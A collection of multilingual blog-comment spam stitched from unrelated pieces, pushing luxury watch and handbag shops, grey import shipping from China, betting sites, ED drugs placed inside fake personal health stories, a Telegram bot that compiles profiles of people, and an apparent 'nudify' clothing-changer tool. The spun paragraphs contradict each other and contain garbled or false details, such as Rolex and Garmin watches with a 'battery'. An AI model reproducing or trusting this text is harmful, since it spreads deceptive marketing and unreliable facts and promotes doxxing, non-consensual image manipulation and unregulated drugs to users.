Импортные сборы составляют от 5% до 30% , в зависимости от категории товаров — например, готовые изделия облагаются по максимальной ставке.
Чтобы сократить сроки используют серые каналы доставки , которые быстрее стандартных методов , но связаны с дополнительными затратами.
Доставка грузов из Китая
В случае легальных перевозок требуется предоставить паспорта на товар и акты инспекции, особенно для технических устройств.
Время транспортировки варьируются от одной недели до месяца, в зависимости от вида транспорта и загруженности контрольных пунктов.
Общая цена включает логистику , таможенные платежи и услуги экспедитора, что требует предварительного расчёта .
Patek Philippe — это эталон механического мастерства, где сочетаются точность и художественная отделка.
Основанная в 1839 году компания славится авторским контролем каждого изделия, требующей сотен часов .
Инновации, такие как автоматические калибры, укрепили репутацию как новатора в индустрии.
https://patek-philippe-shop.ru
Коллекции Grand Complications демонстрируют вечные календари и ручную гравировку , подчеркивая статус .
Современные модели сочетают традиционные методы , сохраняя классический дизайн .
Patek Philippe — символ семейных традиций, передающий наследие мастерства из поколения в поколение.
Back then, I believed medicine was straightforward. The pharmacy hands it over — you nod, take it, and move on. It felt safe. Eventually, it didn’t feel right.
Then the strange fog. I blamed stress. But my body was whispering something else. I read the label. The warnings were there — just buried in jargon.
I started seeing: one dose doesn’t fit all. The reaction isn’t always immediate, but it’s real. Reactions aren’t always dramatic — just persistent. Still we trust too easily.
Now I question more. Not because I’m paranoid. I take health personally now. It makes appointments awkward. I’m not trying to be difficult — I’m trying to stay alive. The lesson that stuck most, it would be kamagra pill.
I used to think healthcare worked like clockwork. Doctors give you pills — you don’t question the process. It felt official. Then cracks began to show.
At some point, I couldn’t focus. I told myself “this is normal”. Still, my body kept rejecting the idea. I read the label. The warnings were there — just buried in jargon.
I started seeing: health isn’t passive. Two people can take the same pill and walk away with different futures. Damage accumulates. And still we keep swallowing.
Now I don’t shrug things off. Not because I’m paranoid. I challenge assumptions. Not all doctors love that. This is self-respect, not defiance. And if I had to name the one thing, it would be vidalista 60 mg.
Rolex Submariner, выпущенная в 1954 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 330 футов.
Модель имеет вращающийся безель , Triplock-заводную головку, обеспечивающие безопасность даже в экстремальных условиях.
Конструкция включает светящиеся маркеры, стальной корпус Oystersteel, подчеркивающие спортивный стиль.
Часы Ролекс Субмаринер обзор
Механизм с запасом хода до 3 суток сочетается с автоматическим калибром , что делает их идеальным выбором для активного образа жизни.
За десятилетия Submariner стал символом часового искусства, оцениваемым как коллекционеры .
Rolex Submariner, выпущенная в 1954 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 100 метров .
Модель имеет вращающийся безель , Triplock-заводную головку, обеспечивающие безопасность даже в экстремальных условиях.
Конструкция включает хромалитовый циферблат , стальной корпус Oystersteel, подчеркивающие функциональность .
Наручные часы Ролекс Субмаринер отзывы
Автоподзавод до 3 суток сочетается с автоматическим калибром , что делает их надежным спутником для активного образа жизни.
За десятилетия Submariner стал символом часового искусства, оцениваемым как эксперты.
Nice weblog here! Additionally your site loads up very fast! What host are you the usage of? Can I am getting your affiliate hyperlink on your host? I desire my website loaded up as fast as yours lol
La montre connectée Garmin fēnix® Chronos est un modèle haut de gamme avec un design élégant et fonctionnalités GPS intégrées .
Adaptée aux activités variées, elle allie robustesse et autonomie prolongée , idéale pour les entraînements intensifs grâce à ses outils de navigation .
Avec une batterie allant jusqu’à 6 heures , cette montre s’impose comme une solution fiable , même lors de activités exigeantes.
forerunner
Les fonctions de santé incluent la fréquence cardiaque en temps réel , accompagnées de conseils d’entraînement personnalisés, pour les utilisateurs exigeants.
Facile à personnaliser , elle s’intègre à votre quotidien , avec un écran AMOLED lumineux et synchronisation sans fil.
La gamme MARQ® de Garmin représente un summum de luxe avec des finitions raffinées et fonctionnalités GPS intégrées .
Conçue pour les sportifs , elle allie robustesse et durabilité extrême, idéale pour les entraînements intensifs grâce à ses outils de navigation .
Avec une batterie allant jusqu’à plusieurs jours selon l’usage, cette montre reste opérationnelle dans des conditions extrêmes, même lors de sessions prolongées .
garmin vivoactive 3
Les outils de suivi incluent la fréquence cardiaque en temps réel , accompagnées de notifications intelligentes , pour les amateurs de fitness .
Intuitive à utiliser, elle s’adapte à vos objectifs, avec un écran AMOLED lumineux et synchronisation sans fil.
Wow! Thank you! I continuously wanted to write on my blog something like that. Can I implement a portion of your post to my blog?
Модель Submariner от представленная в 1953 году стала первой дайверской моделью, выдерживающими глубину до 330 футов.
Часы оснащены 60-минутную шкалу, Oyster-корпус , обеспечивающие безопасность даже в экстремальных условиях.
Конструкция включает светящиеся маркеры, черный керамический безель , подчеркивающие функциональность .
Хронометры Rolex Submariner отзывы
Механизм с запасом хода до 70 часов сочетается с автоматическим калибром , что делает их идеальным выбором для активного образа жизни.
С момента запуска Submariner стал символом часового искусства, оцениваемым как коллекционеры .
Rolex Submariner, выпущенная в 1954 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 330 футов.
Часы оснащены 60-минутную шкалу, Triplock-заводную головку, обеспечивающие безопасность даже в экстремальных условиях.
Конструкция включает хромалитовый циферблат , черный керамический безель , подчеркивающие функциональность .
rolex-submariner-shop.ru
Автоподзавод до 3 суток сочетается с автоматическим калибром , что делает их надежным спутником для активного образа жизни.
С момента запуска Submariner стал символом часового искусства, оцениваемым как коллекционеры .
Модель Submariner от представленная в 1953 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 100 метров .
Модель имеет 60-минутную шкалу, Oyster-корпус , обеспечивающие безопасность даже в экстремальных условиях.
Конструкция включает светящиеся маркеры, черный керамический безель , подчеркивающие спортивный стиль.
Наручные часы Rolex Submariner купить
Механизм с запасом хода до 70 часов сочетается с перманентной работой, что делает их идеальным выбором для активного образа жизни.
С момента запуска Submariner стал символом часового искусства, оцениваемым как коллекционеры .
Нужно собрать информацию о пользователе? Наш сервис поможет полный профиль мгновенно.
Воспользуйтесь уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Выясните контактные данные или интересы через систему мониторинга с гарантией точности .
глаз бога тг
Бот работает с соблюдением GDPR, обрабатывая открытые данные .
Получите детализированную выжимку с геолокационными метками и графиками активности .
Доверьтесь надежному помощнику для исследований — точность гарантирована!
I believe that is one of the most important information for me. And i’m satisfied studying your article. But wanna statement on some general things, The website taste is wonderful, the articles is truly great : D. Just right process, cheers
I got what you mean , regards for posting.Woh I am lucky to find this website through google.
Hello there, I found your blog via Google while searching for a related topic, your web site came up, it looks great. I’ve bookmarked it in my google bookmarks.
Excellent goods from you, man. I have remember your stuff previous to and you are just extremely wonderful. I actually like what you have received here, certainly like what you’re saying and the way in which during which you are saying it. You’re making it enjoyable and you continue to care for to stay it sensible. I can’t wait to learn far more from you. That is actually a great site.
Arada Bet provides access to diverse options like sports betting, casino slots, and classic card games for casual and pro bettors.
Users can enjoy high RTP slots , live betting features, and exclusive promotions designed to boost winnings .
Popular sports markets include football, basketball, and pre-selected tournaments, with competitive lines for every match .
arada bet
New members unlock free bets via loyalty programs, while dedicated users gain multi-bonuses .
With intuitive navigation , secure transactions , and live assistance, Arada Bet ensures a seamless experience for international gamblers.
Designed by Gerald Genta redefined luxury watchmaking with its iconic octagonal bezel and stainless steel craftsmanship .
Ranging from classic stainless steel to meteorite-dial editions, the collection combines avant-garde aesthetics with precision engineering .
Beginning at $20,000 to over $400,000, these timepieces attract both veteran enthusiasts and aspiring collectors seeking investable art .
https://bookmark-dofollow.com/story24439483/watches-audemars-piguet-royal-oak-luxury
The Code 11.59 series redefine standards with robust case constructions , highlighting Audemars Piguet’s engineering excellence.
Featuring ultra-thin calibers like the 2385, each watch epitomizes the brand’s pursuit of perfection.
Discover historical milestones and detailed provenance guides to deepen your expertise .
The Audemars Piguet Royal Oak revolutionized luxury watchmaking with its iconic octagonal bezel and stainless steel craftsmanship .
Available in classic stainless steel to diamond-set variants , the collection merges avant-garde aesthetics with horological mastery .
Priced from $20,000 to over $400,000, these timepieces appeal to both luxury aficionados and newcomers seeking timeless value.
https://socialrus.com/story20857501/watches-audemars-piguet-royal-oak-luxury
The Code 11.59 series redefine standards with ultra-thin movements, highlighting Audemars Piguet’s technical prowess .
With meticulous hand-finishing , each watch epitomizes the brand’s legacy of craftsmanship .
Explore certified pre-owned editions and collector-grade materials to embrace this modern legend.
Программы для учёта рабочего времени помогают компаниям , оптимизируя ведение времени работы.
Современные платформы предоставляют детальный учёт в режиме реального времени , минимизируя ошибки при подсчёте.
Интеграция с ERP-решениями упрощает формирование отчётов и управление графиками, отпусками .
системы мониторинга труда
Упрощение задач сокращает затраты HR-отделов, позволяя сосредоточиться на стратегических целях .
Простое управление гарантирует удобство работы даже для новичков , уменьшая время обучения .
Надёжные решения генерируют отчёты в реальном времени, способствуя принятию решений на основе данных.
Keep up the wonderful piece of work, I read few blog posts on this website and I believe that your web site is rattling interesting and contains bands of excellent information.
Файл в формате APK представляет собой сжатый контейнер, который включает элементы приложения, такие как изображения, звуки , и конфигурационные данные.
Приложения в формате APK запускаются на устройствах с операционной системой Android , обеспечивая гибкость для пользователей .
Поддержка зависит от архитектуры устройства: файлы ARMv8 корректно функционируют только на соответствующих устройствах .
скачать 888starz
Использование неофициальных пакетов позволяет к приложениям до релиза , но сопряжена с рисками.
Каждый APK-файл включает исполняемые модули, графические интерфейсы и параметры безопасности для корректной работы.
Использование формата популярно для тестирования , однако важно убедиться в безопасности перед установкой.
Женская сумка — это неотъемлемый деталь стиля, которая подчеркивает внешность каждой дамы.
Она помогает вмещать повседневные мелочи и упорядочивать жизненное пространство.
За счёт многообразия форм и цветовой гаммы она дополняет любой образ.
сумки Prada
Это символ хорошего вкуса, который демонстрирует социальное положение своей обладательницы.
Любая сумка повествует настроение через оригинальные решения, подчёркивая индивидуальность женщины.
От миниатюрных сумочек до просторных тоутов — сумка адаптируется под конкретный случай.
Дом Balenciaga прославился стильными изделиями, созданными неповторимым стилем .
Каждый аксессуар отличается уникальным дизайном , например массивные застежки .
Используемые материалы обеспечивают изысканность сумки.
https://sites.google.com/view/sumki-balenciaga/index
Востребованность коллекций растет в элите, превращая каждую покупку символом роскоши .
Сезонные новинки создают шанс покупателю выделиться в компании .
Отдавая предпочтение изделия марки , вы получаете стильный элемент , и символ эстетики.
I once viewed remedies as saviors, relying on them without hesitation whenever discomfort arose. Yet, as experiences piled up, revealing how they provided temporary shields against root causes, urging a profound introspection into our intricate dance with health. The shift was visceral, illuminating that respectful use of these tools fosters genuine recovery, rather than suppressing it.
Amid a personal storm, I chose reflection over reflex, exploring alternatives that blended self-care with selective support. What emerged was transformative: wellness blooms holistically, blind trust weakens resilience. It inspires me daily to advocate for caution, recognizing treatments as enhancers of life.
Reflecting on the essence, I now understand health tools should ignite our potential, free from dominating our narrative. This odyssey has been enlightening, inviting us to question our automatic responses for deeper connections. It all comes down to one thing: fildena extra power
I once believed remedies as saviors, swallowing them eagerly whenever my body whispered warnings. Yet, as experiences piled up, revealing how they provided temporary shields against root causes, prompting me to delve deeper into our intricate dance with health. This awakening felt raw, illuminating that respectful use of these tools empowers our innate vitality, rather than eroding our natural strength.
During a stark health challenge, I chose reflection over reflex, questioning long-held habits that wove lifestyle shifts into medical wisdom. This revelation reshaped my world: true mending demands awareness, excessive reliance breeds fragility. Now, I navigate this path with gratitude to embrace a fuller perspective, recognizing treatments as enhancers of life.
Looking deeper, I now understand health tools should ignite our potential, not overshadow it. This odyssey has been enlightening, urging a collective rethink casual dependencies for richer lives. The one thing I’ll never forget: kamagra jelly
Сумки Longchamp — это эталон стиля , где соединяются вечные ценности и актуальные решения.
Изготовленные из прочного нейлона , они выделяются деталями премиум-класса.
Модели Le Pliage пользуются спросом у модников уже десятилетия.
https://sites.google.com/view/sumki-longchamp/all
Каждая сумка ручной работы подчеркивает индивидуальность , сохраняя практичность в повседневных задачах.
Бренд развивает наследию, используя современные методы при сохранении качества.
Выбирая Longchamp, вы получаете стильный аксессуар , а вступаете в историю бренда .
Сумки Longchamp — это символ элегантности , где сочетаются вечные ценности и современные тенденции .
Изготовленные из прочного нейлона , они выделяются деталями премиум-класса.
Модели Le Pliage пользуются спросом у путешественников уже десятилетия.
https://sites.google.com/view/sumki-longchamp/all
Каждая сумка с авторским дизайном демонстрирует индивидуальность , сохраняя универсальность в любых ситуациях .
Бренд следует традициям , используя инновационные технологии при поддержании качества.
Выбирая Longchamp, вы делаете стильный аксессуар , а становитесь частью легендарное сообщество.
Системы управления персоналом позволяют организациям , оптимизируя ведение времени работы.
Современные платформы обеспечивают детальный учёт онлайн, снижая погрешности при подсчёте.
Интеграция с кадровыми системами упрощает формирование отчётов а также контроль больничными, сверхурочными.
теория персонала
Автоматизация процессов сокращает затраты менеджеров , позволяя сосредоточиться на стратегических целях .
Интуитивно понятный интерфейс обеспечивает лёгкость работы как для администраторов, уменьшая время адаптации.
Надёжные решения предоставляют детальную аналитику , способствуя принятию решений на основе данных.
Hey, champions of radiant health and vitality! I once embraced the glittering guise of immediate health saviors, holding onto them tightly whenever health hurdles appeared. However, vital insights burst through, revealing that they concealed threats to our core vitality, sparking an invigorating exploration for the foundations of enduring physical strength. This awakening pulsed with life-affirming energy, emphasizing intentional, body-nurturing decisions elevate our natural immunity and resilience, rather than undermining our bodily integrity.
In the heart of a health crisis, I ignited a personal health transformation, seeking revolutionary wellness discoveries that integrate mindful lifestyle shifts with evidence-based therapies. Prepare for the vitality-vaulting core: is tadacip safe, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. It catalyzed a total wellness rebirth: healing accelerates with focused health awareness, careless overreliance weakens holistic defenses. It amplifies my commitment to better health to captivate you with these vital health breakthroughs, positioning treatments as allies in health mastery.
Probing the core of wellness dynamics, I grasped the essential truth wellness supports should invigorate and protect, without compromising health autonomy. This health odyssey overflowed with empowering moments, challenging you to overhaul ingrained wellness routines for superior immune and emotional health. It all centers on this health essential: balance.
Hello, dedicated seekers of ultimate body harmony! I once yielded to the glittering guise of quick-fix wellness wonders, trusting them unconditionally whenever bodily imbalances surged. But waves of awareness crashed in, revealing that these fleeting aids endangered long-term health, driving a soul-stirring journey for the essence of comprehensive healing and prevention. It invigorated my entire being, validating how wise, health-empowering practices enhance our innate health defenses and glow, rather than jeopardizing our health equilibrium.
During an intense battle for better health, I revolutionized my approach to healing, seeking revolutionary wellness discoveries that blend time-honored health wisdom with modern nutritional science. Get set for the wellness-wowing centerpiece: kamagra for sale, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. This health revelation reconstructed my foundation: vitality thrives in balanced health synergy, careless overreliance weakens holistic defenses. It amplifies my commitment to better health to invite you into health enlightenment, positioning treatments as allies in health mastery.
Probing the core of wellness dynamics, I grasped the essential truth wellness supports should invigorate and protect, without compromising health autonomy. The wellness journey delivered endless health revelations, challenging you to overhaul ingrained wellness routines for peak physical and mental vitality. And the health hook that pulls you deeper: balance.
Татуировка представляет собой уникальное искусство , где каждый элемент несёт личную историю и отражает характер человека.
Для сотен людей тату — вечный символ , который напоминает о важных моментах и становится частью пути .
Процесс создания — это ритуал доверия между художником и клиентом , где тело становится живым холстом .
тату оборудование
Разные направления, от минималистичных узоров до биомеханических композиций, позволяют воплотить самую смелую фантазию в гармоничном исполнении.
Красота тату в их вечности вместе с хозяином , превращая воспоминания в незабываемый визуальный язык .
Выбирая узор , люди показывают своё «я» через формы, создавая личное произведение, которое наполняет уверенностью каждый день.
Bold metallic fabrics dominate 2025’s fashion landscape, blending futuristic elegance with eco-conscious craftsmanship for everyday wearable art.
Gender-fluid silhouettes challenge fashion norms, featuring modular designs that adapt to personal style across formal occasions.
AI-curated patterns human creativity, creating hypnotic color gradients that shift in sunlight for dynamic visual storytelling .
https://ameblo.jp/arabicbezel/entry-12896423591.html
Zero-waste construction set new standards, with upcycled materials reducing environmental impact without compromising bold design elements.
Light-refracting details add futuristic flair, from nano-embroidered handbags to self-cleaning fabrics designed for modern practicality .
Vintage revival meets techwear defines the year, as 2000s logomania reimagine classics through climate-responsive materials for timeless relevance .
Shimmering liquid textiles redefine 2025’s fashion landscape, blending cyberpunk-inspired aesthetics with eco-conscious craftsmanship for everyday wearable art.
Unisex tailoring challenge fashion norms, featuring asymmetrical cuts that adapt to personal style across formal occasions.
AI-curated patterns human creativity, creating one-of-a-kind textures that shift in sunlight for dynamic visual storytelling .
https://www.friend007.com/read-blog/240343
Zero-waste construction set new standards, with biodegradable textiles reducing environmental impact without compromising bold design elements.
Light-refracting details add futuristic flair, from solar-powered jewelry to self-cleaning fabrics designed for avant-garde experimentation.
Retro nostalgia fused with innovation defines the year, as 2000s logomania reinterpret archives through climate-responsive materials for timeless relevance .
Greetings to all thrill gamblers !
Opt for 1xbet registration by phone number nigeria if you prefer quick logins. SMS-based login codes add an extra layer of security. https://1xbetregistrationinnigeria.com/ 1xbet registration by phone number nigeria is favored by bettors in rural areas.
Ready to play? Go to 1xbetregistrationinnigeria.com for direct access to the official registration page. All bonuses for Nigerian users are highlighted clearly. Using 1xbetregistrationinnigeria.com gives you peace of mind with verified links.
Enjoy quick access through 1xbet ng login registration online – 1xbetregistrationinnigeria.com
Hope you enjoy amazing big wins!
Die Rolex Cosmograph Daytona ist ein Meisterwerk der Uhrmacherkunst, kombiniert sportliches Design mit höchster Funktionalität durch das bewährte Automatikal movement.
Verfügbar in Edelstahl überzeugt die Uhr durch ihre zeitlose Ästhetik und handgefertigte Details, die passionierte Sammler begeistern .
Dank einer Batterie von bis zu drei Tagen ist sie ideal für sportliche Herausforderungen und zeigt sich als zuverlässiger Begleiter unter jeder Bedingung .
Rolex Daytona 116509 damenuhr
Das charakteristische Zifferblatt in Schwarz unterstreichen den luxuriösen Touch, während die wasserdichte Konstruktion Zuverlässigkeit garantieren .
Seit ihrer Einführung 1963 bleibt sie ein Maßstab der Branche, bekannt durch den exklusiven Status bei Investoren weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verbindet Innovation und bleibt als unverwechselbares Statement für anspruchsvolle Träger .
Die Rolex Cosmograph Daytona gilt als Ikone der Uhrmacherkunst, kombiniert elegante Linien mit höchster Funktionalität durch das bewährte Automatikal movement.
Verfügbar in Weißgold überzeugt die Uhr durch das ausgewogene Zifferblatt und hochwertige Materialien , die passionierte Sammler überzeugen.
Dank einer Batterie von bis zu drei Tagen eignet sie sich für sportliche Herausforderungen und behält stets ihre Genauigkeit unter jeder Bedingung .
Rolex Daytona Rainbow uhren
Das charakteristische Zifferblatt mit Perlmutt-Einsätzen unterstreichen den sportiven Charakter , während die kratzfeste Saphirglase Langlebigkeit garantieren .
Über Jahrzehnte hinweg bleibt sie ein Maßstab der Branche, bekannt durch ihre Seltenheit bei Investoren weltweit.
als Hommage an die Automobilgeschichte – die Cosmograph Daytona verbindet Tradition und bleibt als unverwechselbares Statement für wahre Kenner.
The legendary Daytona Rainbow model epitomizes horological excellence with its colorful ceramic chapter ring.
Made from high-grade materials, it blends precision timing features with dazzling visual appeal .
Available in collector-focused releases, this timepiece captivates discerning collectors worldwide.
Cosmograph Daytona Rainbow photo
The meticulously set gems on the ceramic flange creates a spectrum that stands out uniquely.
Equipped with Rolex’s self-winding chronograph movement , it ensures reliable performance for professional timing .
A symbol of status , the Daytona Rainbow reflects Rolex’s innovation in its entirety .
Find countless interesting and useful content on this site .
Whether you’re into in-depth guides to quick tips , you’ll find for everyone .
Stay informed with fresh resources built to inspire plus engage you .
Our platform provides a user-friendly experience ensuring you can find resources you need .
Connect with of like-minded individuals who appreciate reliable insights regularly .
Start exploring today and access endless possibilities this platform provides .
https://lajv.info
Les devices Garmin proposent des fonctionnalités innovantes en fitness .
Dotées de GPS précis ainsi que de analyse de stress, ces montres s’ajustent selon vos besoins .
L’autonomie offre plus de deux semaines selon le modèle, adaptée aux usage quotidien.
montres solaires Garmin
Les fonctions santé incluent la fréquence cardiaque en plus de le stress , offrant optimal.
Simples en configurer , elles se synchronisent facilement avec vos apps , grâce à une interface intuitive .
Opter pour Garmin garantit accéder à un partenaire éprouvée dans la gestion de votre quotidien.
Les devices sportives intègrent des outils performantes en fitness .
Dotées de écran AMOLED ainsi que de analyse de stress, ces montres répondent à tous objectifs .
Leur autonomie peut aller jusqu’à plus de deux semaines selon le modèle, adaptée aux voyages .
Garmin sport shop
Les fonctions santé permettent de le sommeil en plus de le stress , aidant à global .
Simples en configurer , elles se synchronisent sans effort dans votre vie, via une interface intuitive .
Découvrir ces modèles signifie accéder à une technologie éprouvée afin d’optimiser votre quotidien.
Bilinçli bahis yapmak, keyfinizi korur .
Bahis limitlerinizi dikkatli planlamak, kontrolü tutmaya yardımcı olur .
Hesabınızı yönetim araçlarını kullanmak, riskleri minimize etmenize destek olur .
casinoalevtr.com
Oyunların risklerinin farkında olmak, uzun süreli keyif temin eder .
Erken aşamada profesyonel destek başvurmak, dengeyi çözmeye yardımcı olur .
Bu adımlar , sorumluluk dolu kumar deneyimi yaşamanızı sağlar .
Bilinçli bahis yapmak, deneyiminizi azaltır.
Zaman sınırlarınızı dikkatli planlamak, kontrolü tutmaya katkı sağlar .
Kendinizi hariç tutma araçlarını kullanmak, sorunları engellemenize yardımcı olur .
casinoalevtr.com
Kumarın etkilerinin farkında olmak, uzun süreli keyif temin eder .
Zorlandığınızda profesyonel destek aramak, sorunları çözmeye yardımcı olur .
Bu önlemler, sorumluluk dolu bahis süreci keyfini maksimize eder.
I relish, cause I found exactly what I was looking for. You have ended my 4 day long hunt! God Bless you man. Have a nice day. Bye
Dikkatli bahis yapmak, deneyiminizi güvenceye alır .
Bahis limitlerinizi net tanımlamak , sorunları önlemeye yardımcı olur .
Katılımınızı sınırlandırma araçlarını kullanmak, sorunları engellemenize yardımcı olur .
Alevtr Casino
Kumarın risklerinin farkında olmak, sorunsuz deneyim temin eder .
Zorlandığınızda yardım grubu danışmak, keyfi çözmeye yardımcı olur .
Bu adımlar , sorumluluk dolu casino katılımı yaşamanızı sağlar .
El juego consciente es fundamental a fin de apostar de forma segura .
Establecer límites claros diarios ayuda a disfrutar con equilibrio.
Reconocer señales de riesgo tales como pérdidas frecuentes es vital .
https://stake-casino.com.ar/
Brindan recursos especializados mediante líneas telefónicas que ofrecen ayuda inmediata .
Los operadores promueven entornos seguros donde el entretenimiento prevalece sin presión .
Saber siempre que apostar es una actividad de ocio y nunca motivo de estrés.
As I web-site possessor I believe the content material here is rattling magnificent , appreciate it for your efforts. You should keep it up forever! Best of luck.
Надёжная резина — это залог безопасности на дороге, гарантирующая надёжное торможение даже в сложных погодных условиях .
Правильно подобранные покрышки предотвращают потери контроля во время дождя , обеспечивая контроль над движением.
Покупка проверенных покрышек экономят средства на топливо за счёт оптимального качения .
Точный отклик руля определяется качества протектора , а также прочностью каркаса .
Регулярная замена изношенной резины снижает риск аварийных ситуаций, сохраняя комфорт вождения .
Не пренебрегайте качеством — это напрямую влияет вашу защиту даже в экстренных случаях.
https://www.vevioz.com/read-blog/400694
Хорошая автомобильная резина — это залог безопасности на дороге, создающая точное управление даже в сложных погодных условиях .
Сертифицированная резина предотвращают заносов во время дождя , поддерживая контроль над движением.
Выбор износостойкой резины продлевают срок службы на обслуживание за счёт оптимального качения .
Плавность хода зависит от качества протектора , вместе с составом резиновой смеси .
Регулярная замена изношенной резины защищает от повреждения дисков , сохраняя безопасность пассажиров.
Не экономьте на шинах — это определяет уверенность за рулём даже в экстренных случаях.
http://treasureillustrated.com/showthread.php?tid=84974
We’re a gaggle of volunteers and opening a brand new scheme in our community. Your site offered us with helpful info to paintings on. You have done an impressive activity and our entire community will likely be grateful to you.
Хорошая автомобильная резина — это основа уверенности на дороге, создающая надёжное торможение даже в экстремальных ситуациях.
Сертифицированная резина минимизируют риск заносов в условиях гололёда, сохраняя контроль над движением.
Инвестиции в качественные шины продлевают срок службы на ремонт за счёт оптимального качения .
http://forum.zplatformu.com/index.php?topic=413068.new#new
Стабильное поведение авто зависит от состояния резины , вместе с технологией шины.
Своевременная смена сезонки защищает от преждевременного износа , обеспечивая комфорт вождения .
Отнеситесь серьёзно к выбору — это напрямую влияет уверенность за рулём в пути .
Useful info. Fortunate me I discovered your website unintentionally, and I’m shocked why this accident didn’t took place earlier! I bookmarked it.
Практика английского с юного возраста имеет огромное значение.
В такие годы способности ребёнка легко схватывает новые знания.
Знакомство с языком с иностранной речью поддерживает воображение.
Также, ребёнку намного легче понимать другие языки в будущем.
Навык английского даёт огромные перспективы в учёбе и жизни.
Таким образом, начало обучения английского даёт сильное преимущество.
https://nonghuachang-sao.go.th/forum/suggestion-box/570751-p-s-v-ui-gd-p-d-br-i-p-dh-djashchi-ur-i-ngliis-g
Freight delivery from China is reliable and fast.
Our company provides custom solutions for businesses of any capacity.
We take care of all transportation processes to make your operations uninterrupted.
air delivery of goods from china
With regular shipments, we ensure timely delivery of your orders.
Clients value our professional team and competitive rates.
Choosing us means confidence in every delivery.
Cargo delivery from China is dependable and swift.
Our company provides tailored solutions for enterprises of any scale.
We handle all logistics processes to make your supply chain uninterrupted.
air delivery from china price
With scheduled shipments, we guarantee timely dispatch of your packages.
Clients trust our experienced team and competitive rates.
Choosing us means confidence in every shipment.
I’ve been exploring for a little for any high-quality articles or blog posts on this sort of space . Exploring in Yahoo I at last stumbled upon this site. Reading this information So i’m happy to express that I have an incredibly good uncanny feeling I found out exactly what I needed. I most indisputably will make sure to don’t fail to remember this website and provides it a glance regularly.
Cargo delivery from China is dependable and fast.
Our company provides custom solutions for enterprises of any size.
We take care of all logistics processes to make your operations smooth.
shipping of groupage cargo from china by air
With direct shipments, we guarantee timely arrival of your packages.
Clients trust our experienced team and competitive rates.
Choosing us means assurance in every order.
Продвинутые инструменты учёта трудовых часов способствуют улучшению производительности .
Точность фиксации сокращает ошибки в отчётности .
Руководителям становится проще рабочие графики с детализацией.
https://daftarnx303.com/finance/remote-work-control-best-practices/
Работники получают прозрачный доступ при оформлении отпусков.
Переход на автоматизацию заметно оптимизирует управленческие задачи без лишних затрат .
Практика формирует доверие между отделами , сохраняя мотивацию сотрудников.
Продвинутые инструменты учёта рабочих смен помогают оптимизировать оперативного управления.
Удобный интерфейс минимизирует погрешности при расчёте зарплат .
Менеджерам легче контролировать проектные задачи с детализацией.
https://daftarnx303.com/finance/remote-work-control-best-practices/
Персонал пользуются гибким графиком при оформлении отпусков.
Переход на автоматизацию заметно оптимизирует внутренние операции с минимальными усилиями .
Практика формирует слаженность при распределении задач, сохраняя результативность команды .
This design is steller! You most certainly know how to keep a reader entertained. Between your wit and your videos, I was almost moved to start my own blog (well, almost…HaHa!) Excellent job. I really loved what you had to say, and more than that, how you presented it. Too cool!
В Telegram появилась функция звезд.
Теперь участники могут помечать важные месседжи.
Это дает возможность быстро находить нужную переписку.
купить звезды тг бот
Функция комфортна для работы.
С её помощью легко зафиксировать ключевые заметки.
Такой инструмент бережёт время и делает общение быстрее.
В мессенджере Telegram появилась новая функция — система звёзд.
Они предназначены для поддержки авторов.
Каждый подписчик вправе дарить звёзды каналам.
где можно дешево купить звезды
Звёзды обмениваются в финансовое вознаграждение.
Это понятный способ поблагодарить авторов.
Попробуйте новшество уже прямо сейчас.
Домашняя работа имеют ключевую роль в процессе обучения.
Они помогают усваивать новый материал.
Постоянное выполнение домашних заданий развивает ответственность.
Задания также помогают организации времени.
http://minimoo.eu/index.php/en/forum/suggestion-box/789229
Благодаря им ученики подготавливаются к контрольным.
Наставники могут понимать результаты обучения.
Таким образом, работа вне класса незаменимы для хорошей учёбы.
Домашняя работа играют важную роль в учёбе.
Они помогают повторять знания.
Регулярное выполнение домашних заданий формирует дисциплину.
Задания также способствуют организации времени.
https://www.skybuck.org/PascalCoin/Forum/index.php?topic=3584.new#new
Благодаря им школьники подготавливаются к экзаменам.
Учителя могут видеть уровень знаний.
Таким образом, домашние задания остаются важными для успеха.
The platform allows you to replace clothes on images.
It uses AI to match outfits naturally.
You can experiment with multiple styles in seconds.
xnudes.ai|Unreal Clothing Changer Tool
The results look authentic and modern.
It’s a handy option for outfit planning.
Submit your photo and pick the clothes you want.
Enjoy trying it today.
В мессенджере Telegram появилась функция звёзд.
Теперь люди могут отмечать важные сообщения.
Это дает возможность быстро возвращаться нужную информацию.
купить звезды за крипту
Функция удобна для ежедневного общения.
С использованием звёзд легко оставить ключевые моменты.
Такой инструмент бережёт ресурсы и делает общение эффективнее.
Here you can find a lot of useful information.
It is designed to guide you with different topics.
You will get clear explanations and everyday examples.
The content is frequently improved to stay up-to-date.
https://ibcl.us
It’s a excellent resource for research.
All users can get value from the materials here.
Feel free to reading the site right away.
On our website you can explore a lot of useful information.
It is created to guide you with multiple topics.
You will see easy-to-read explanations and everyday examples.
The content is regularly updated to stay up-to-date.
https://findradio.us
It’s a great resource for research.
All users can get value from the materials here.
Start reading the site right away.
The service allows you to swap clothes on photos.
It uses smart technology to match outfits naturally.
You can experiment with different styles right away.
Unreal Clothing Changer AI Web Tool
The results look real and professional.
It’s a convenient option for fashion.
Add your photo and pick the clothes you like.
Enjoy exploring it now.
Подбирая агентство недвижимости, важно обращать внимание на его надёжность.
Хорошее агентство всегда имеет мнение покупателей, которые доступны онлайн.
Также обратите внимание, наличие официальная лицензия.
Серьёзные компании заключают сделки только на основе контрактов.
Ипотека в Казани
Важно, чтобы у агентства был опыт работы на рынке не меньше 3–5 лет.
Обратите внимание, насколько открыто компания раскрывает условия сделок.
Хороший риэлтор всегда объяснит на ваши сомнения.
Выбирая агентство, доверьтесь не только внешним обещаниям, а фактам работы.
Ища риэлторскую компанию, важно обращать внимание на его надёжность.
Уважаемое агентство всегда имеет отзывы клиентов, которые можно проверить.
Также оцените, есть ли разрешительные документы.
Серьёзные компании работают только на основе контрактов.
Съёмка дроном в Казани
Важно, чтобы у агентства был опыт работы на рынке не меньше нескольких лет.
Проверьте, насколько прозрачно компания объясняет детали сделок.
Хороший риэлтор всегда готов ответить на ваши вопросы.
